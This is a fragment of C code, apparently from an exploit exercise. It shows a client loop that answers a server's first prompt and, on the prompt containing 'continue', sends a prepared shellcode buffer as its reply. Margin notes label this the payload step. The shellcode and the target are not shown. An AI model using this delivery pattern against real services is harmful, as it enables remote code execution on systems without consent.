 35 static void
36 loop(int s)
37 {
38   char buffer[BLENGTH];
39   char name[ALENGTH] = "Jimmy";
40   //get the mallious
41   unsigned int bytes;
42   char  *code;
43    bytes = BUFFER_SIZE + 1;
44     code = calloc(bytes, 1);
45     if (code ==NULL) {
46         perror("malloc()");
47         exit(EXIT_FAILURE);
48     }
49
50    memcpy(code, shellcode, strlen(shellcode));
51
52   /* Send name to server */
53   send(s, name, ALENGTH, 0);
54 for (;;) {
55
56     /* Receive prompt */
57     if (recv(s, (void *)buffer, BLENGTH, 0) != BLENGTH) {
58       break;
59     }
60
61     /* Display prompt */
62     fputs(buffer, stdout);
63
1 when it's 2nd prompt we send our payload
64     if(strstr(buffer, "continue") != NULL){
65         strcpy(buffer, code);
66     }
67     else{
2 when 1st prompt we select 1(1 or 2, doesn't matter)
68         /* Read user response */
69         strcpy(buffer, "1\n");
70     }
71     /* Send user response */
72     send(s, (void *)buffer, BLENGTH, 0);
73   }
74 }
75